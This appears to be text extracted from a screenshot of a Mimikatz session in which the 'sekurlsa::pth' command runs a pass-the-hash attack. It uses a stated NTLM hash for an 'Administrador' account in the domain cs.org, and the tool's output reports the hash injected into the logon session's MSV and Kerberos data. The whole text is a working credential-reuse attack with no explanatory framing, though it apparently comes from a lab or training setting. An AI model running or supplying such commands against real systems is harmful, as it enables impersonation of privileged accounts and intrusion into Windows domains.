 mimikatz # sekurlsa::pth /user:Administrador /domain:cs.org /ntlm:b72f3db8c9e58fbb65cd69ebf9c5a236
user    : Administrador
domain  : cs.org
program : cmd.exe
impers. : no
NTLM    : b72f3db8c9e58fbb65cd69ebf9c5a236
  |  PID  2544
  |  TID  4612
  |  LSA Process was already R/W
  |  LUID 0 ; 12790729 (00000000:00c32bc9)
  \_ msv1_0   - data copy @ 00000279E35F7E00 : OK !
  \_ kerberos - data copy @ 00000279E32EC9E8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000279E35B7128 (32) -> null
mimikatz #